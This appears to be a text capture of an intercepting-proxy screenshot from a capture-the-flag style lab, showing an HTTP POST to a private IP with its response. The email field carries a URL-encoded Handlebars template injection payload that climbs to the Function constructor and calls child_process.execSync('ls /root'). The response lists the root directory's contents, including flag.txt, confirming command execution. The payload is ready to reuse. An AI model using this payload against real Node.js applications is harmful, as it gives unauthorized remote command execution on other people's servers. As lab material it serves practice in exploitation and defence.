 http://10.129.166.121
Send
Request
Clear
Response
1 POST / HTTP/1.1
2 Host: 10.129.166.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firef
ox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.129.166.121
10 Connection: keep-alive
11 Referer: http://10.129.166.121/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 email=%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0A%7B%7B%23with%2
0%22e%22%7D%7D%0A%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0A%7B%7
Bthis.pop%7D%7D%0A%7B%7Bthis.push%20%28lookup%20string.sub%20%22constructo
r%22%29%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23with%20string.split%20as%2
0%7Ccodelist%7C%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7Bthis.push%20%22retur
n%20process.mainModule.require%28%27child_process%27%29.execSync%28%27ls%2
0%2Froot%27%29%3B%22%7D%7D%0A%7B%7Bthis.pop%7D%7D%0A%7B%7B%23each%20consli
st%7D%7D%0A%7B%7B%23with%20%28string.sub.apply%200%20codelist%29%7D%7D%0A%
7B%7Bthis%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Feach%7D%7D%0A%7B%7B%2Fwit
h%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D%0A%7B%7B%2Fwith%7D%7D&
action=Submit
Hello, there.
We can let you know once we are up and running.
E-mail SUBMIT
We will contact you at: e 2 [object Object] function Function() { [native code] } 2
[object Object] Backend flag.txt snap
9 / 9
1397 bytes | 1526ms